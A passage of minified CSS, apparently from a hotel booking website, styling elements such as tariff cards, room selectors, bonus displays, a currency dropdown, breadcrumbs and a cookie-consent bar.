transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#c51f28}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.room-mini-a__caption{margin-bottom:4px}.room-mini-a__text_unselected{color:#959494}.room-mini-a__title{color:#e4002b;cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-a__title-arrow{color:#2b2a29;height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-a__title:hover{opacity:.8}.room-mini-a__data{display:none;padding:6px 0 0}.room-mini-a__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-a__grid_1>.room-mini-a__grid-item_1{width:calc(60% - 4px)}.room-mini-a__grid_1>.room-mini-a__grid-item_2{text-align:right;width:calc(40% - 4px)}.room-mini-a__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-a__tariff-title{line-height:1.2}.room-mini-a__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px}.room-mini-a__tariff-guest{font-size:14px;margin-bottom:4px}.room-mini-a__tariff-guest-number{font-weight:700}.room-mini-a__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-a__tariff-detail{font-size:11px}.room-mini-a__tariff:first-child{border-top:0;padding-top:0}.room-mini-a__tariff:last-child{padding-bottom:0}.room-mini-a.expanded .room-mini-a__data{display:block}.room-mini-a.expanded .room-mini-a__title-arrow{transform:scaleY(-1)}@media only screen and (max-width:1239.98px){.room-mini-a{font-size:14px}.room-mini-a__tariff-price,.room-mini-a__title{font-size:inherit}}.room-mini-b__head{align-items:center;display:flex;justify-content:space-between;margin-bottom:6px}.room-mini-b__caption{color:#aaa;font-size:12px;margin-bottom:4px}.room-mini-b__price{font-size:14px}.room-mini-b__text_unselected{color:#959494}.room-mini-b__title{cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-b__title-arrow{height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-b__title:hover{opacity:.8}.room-mini-b__data{display:none;padding:6px 0 0}.room-mini-b__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-b__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-b__tariff-title{line-height:1.2}.room-mini-b__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px;white-space:nowrap}.room-mini-b__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-b__tariff-detail{font-size:11px}.room-mini-b__tariff:first-child{border-top:0;padding-top:0}.room-mini-b__tariff:last-child{padding-bottom:0}.room-mini-b.expanded .room-mini-b__data{display:block}.room-mini-b.expanded .room-mini-b__title-arrow{transform:scaleY(-1)}.placement-mini-a{align-items:center;background:#fff;cursor:pointer;display:flex;font-size:14px;padding:6px 10px}.placement-mini-a__icon{align-items:center;color:#757575;display:flex;height:20px;justify-content:center;width:20px}.placement-mini-a__icon-canvas{height:12px;width:12px}.placement-mini-a__icon_check{background:#04b05d;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:16px;visibility:hidden;width:16px}.placement-mini-a__icon_check .placement-mini-a__icon-canvas{height:10px;width:10px}.placement-mini-a__data{display:flex;flex-direction:column;text-align:center;width:calc(100% - 20px)}.placement-mini-a__number{font-weight:700}.placement-mini-a__caption{font-size:12px}.placement-mini-a:hover{background:rgba(228,0,43,.025)}.placement-mini-a.active{background:rgba(228,0,43,.1)}.placement-mini-a.active .placement-mini-a__icon{color:#e4002b}.placement-mini-a.selected .placement-mini-a__icon_check{color:#fff;visibility:visible}@media only screen and (max-width:1043.98px){.placement-mini-a__data{padding:0 15px}}.placement-a{box-shadow:0 1px 3px rgba(0,0,0,.2);padding:8px;position:relative}.placement-a__list{display:flex;flex-wrap:wrap;position:relative}.placement-a__item{flex-shrink:0;width:25%}.placement-a__hint{left:var(--hint-left,50%);top:var(--hint-top,100%)}@media only screen and (max-width:1043.98px){.placement-a__list{flex-wrap:nowrap}.placement-a__list-outer{overflow:auto}.placement-a__item{white-space:nowrap;width:auto}.placement-a__hint{left:50%;top:100%}}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and 